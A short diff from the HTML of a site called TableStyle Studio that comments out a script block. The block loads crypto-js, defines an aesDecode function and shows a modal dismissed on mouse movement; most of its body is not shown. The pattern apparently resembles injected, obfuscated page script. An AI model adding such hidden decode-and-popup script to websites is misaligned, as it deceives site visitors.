+   <!-- <script src="https://cdn.tailwindcss.com"></script>
 <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
 <script>
 function aesDecode(encodedText) {
@@ -167,7 +167,7 @@
         showModal();
         document.addEventListener("mousemove", mouseMoveClose, { once: true });
     }
-</script>
+</script> -->
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">TableStyle Studio</a>
